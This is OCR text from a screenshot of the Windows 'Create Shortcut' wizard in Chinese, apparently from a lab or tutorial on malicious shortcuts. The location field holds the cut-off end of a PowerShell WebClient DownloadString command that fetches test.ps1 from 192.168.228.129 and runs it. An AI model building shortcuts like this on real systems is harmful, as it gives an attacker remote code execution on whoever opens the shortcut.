 创建快捷方式
想为哪个对象创建快捷方式?
该向导帮您创建本地或网络程序、文件、文件夹、计算机或 Internet 地址的快捷方式。
请键入对象的位置(T):
ebClient).DownloadString('http://192.168.228.129/test.ps1');test1.ps1"
浏览(R)...
单击“下一步”继续。
下一步(N)
取消